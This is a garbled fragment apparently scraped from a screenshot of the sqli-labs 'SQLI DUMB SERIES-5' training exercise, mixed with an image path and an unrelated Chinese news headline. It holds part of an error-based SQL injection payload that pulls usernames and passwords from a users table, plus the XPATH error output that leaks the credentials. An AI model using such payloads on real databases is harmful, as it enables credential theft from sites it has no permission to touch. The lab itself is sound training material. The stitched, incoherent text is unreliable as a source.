 e,username,0x7e,password) from users limit 0,1),0x7e)) --+ 85% 三亚回应退租事件
php
知 豆
Welcome Dhakkan
XPATH syntax error: '~1~Dumb~Dumb~'
SQLI DUMB SERIES-5